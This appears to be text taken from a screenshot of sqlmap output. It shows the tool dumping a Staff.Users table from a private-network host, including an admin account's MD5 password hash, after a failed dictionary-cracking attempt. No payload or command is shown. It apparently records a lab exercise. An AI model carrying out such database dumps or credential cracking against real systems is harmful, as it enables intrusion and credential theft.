 do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[22:14:02] [INFO] writing hashes to a temporary file '/tmp/sqlmapnek2dmar37132/
sqlmaphashes-c1qh9hnb.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:14:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press En
ter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:14:32] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] 1
[22:14:37] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:14:37] [INFO] starting 4 processes
[22:14:44] [WARNING] no clear password(s) found
Database: Staff
Table: Users
[1 entry]
+--------+----------------------------------+----------+
| UserID | Password                         | Username |
+--------+----------------------------------+----------+
| 1      | 856f5de590ef37314e7c3bdf6f8a66dc | admin    |
+--------+----------------------------------+----------+
[22:14:44] [INFO] table 'Staff.Users' dumped to CSV file '/root/.local/share/sq
lmap/output/192.168.20.134/dump/Staff/Users.csv'
[22:14:44] [INFO] fetched data logged to text files under '/root/.local/share/s
qlmap/output/192.168.20.134'